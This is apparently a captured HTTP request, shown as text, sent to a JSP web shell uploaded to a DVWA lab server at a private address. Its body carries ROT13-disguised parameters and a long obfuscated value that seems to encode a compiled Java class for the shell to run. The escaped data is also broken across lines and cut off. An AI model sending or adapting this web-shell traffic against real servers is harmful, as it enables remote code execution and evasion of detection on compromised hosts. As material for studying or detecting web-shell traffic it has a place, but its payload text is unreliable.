 1 POST /dvwa/hackable/uploads/shell.jsp HTTP/1.1
2 Host: 192.168.21.13
3 Accept: liuty
4 Accept-Language: liuty
5 Content-type: text/html; charset=utf-8
6 Referer: http://192.168.21.13/yg1/GRDE/uploads/shell.jsp
7 User-Agent: liuty
8 Content-Length: 53131
9 Connection: close
10 Accept-Encoding: gzip, deflate
11
12 vq=1&pbagrag=
\h0079\h0076\h0036\h0036\h0076\h0067\h0041\h0041\h0041\h0044\h0049\h0042\h0053\h0051\h0045\h0041\h0046\h0057\h0035\h006p\h0064\h0043\h00
074\h0064\h0047\h004q\h0076\h0053\h006q\h0046\h006q\h0063\h0051\h0063\h0041\h0041\h0051\h0045\h0041\h0045\h0047\h0070\h0068\h0064\h006q
\h006p\h0059\h0033\h0051\h0048\h0041\h0041\h004q\h0042\h0041\h0041\h006p\h0046\h0059\h0032\h0068\h0076\h004p\h006q\h0070\h0068\h0064\h00
035\h0030\h0041\h0051\h0041\h0053\h0054\h0047\h0070\h0068\h0064\h006q\h0045\h0076\h0062\h0047\h0046\h0075\h005n\h0079\h0039\h0054\h0064
\h0046\h0035\h0062\h0047\h0039\h0068\h005n\h0045\h004n\h0076\h005n\h0048\h006o\h0042\h0041\h0041\h0064\h0053\h005n\h0058\h0046\h0031\h00
06q\h0045\h0076\h0062\h0047\h0046\h0075\h005n\h0079\h0039\h0050\h0059\h006q\h0070\h006p\h0059\h0033\h0051\h0037\h0041\h0051\h0041\h0049
\h0041\h0064\h0054\h005n\h0058\h004r\h007n\h0061\h0057\h0039\h0075\h0041\h0051\h0041\h0047\h0050\h0047\h006p\h0075\h0061\h0058\h0051\h00
043\h0041\h0041\h0050\h0044\h0041\h0041\h0047\h0041\h0041\h0063\h004n\h0041\h0041\h0049\h0041\h0045\h0051\h0045\h0041\h0046\h0032\h0070
\h0064\h0048\h004n\h0070\h0062\h006q\h0064\h0043\h0064\h0057\h006p\h0073\h005n\h0047\h0056\h0079\h0042\h0077\h0041\h0054\h0044\h0041\h00
041\h0042\h006q\h0046\h0077\h0063\h0047\h0056\h0075\h005n\h0041\h0045\h0041\h004p\h0053\h0068\h004q\h0061\h006q\h0046\h0032\h0059\h0053
\h0075\h005n\h007n\h0073\h0070\h0054\h0047\h0070\h0068\h0064\h006q\h0045\h0076\h0062\h0047\h0046\h0075\h005n\h0079\h0039\h0054\h0064\h00
056\h0079\h004s\h0077\h0077\h0041\h0046\h0077\h0041\h0059\h0043\h0067\h0041\h0055\h0041\h0042\h006o\h0042\h0041\h0050\h0034\h0078\h0061
\h0039\h0075\h0053\h0045\h0074\h006s\h0064\h0030\h0078\h0032\h0053\h0032\h0064\h0072\h004q\h0032\h005n\h0076\h004r\h0030\h0031\h0073\h00
06n\h0052\h0033\h0064\h006q\h0064\h0042\h0063\h006r\h0046\h0079\h004q\h0033\h0064\h0069\h004q\h0058\h004n\h0070\h0053\h006q\h0064\h0051
\h0048\h0046\h0050\h0052\h006n\h0049\h0078\h0055\h0048\h0070\h0049\h0056\h0048\h004q\h007n\h004q\h0044\h0049\h0077\h0052\h0058\h0052\h00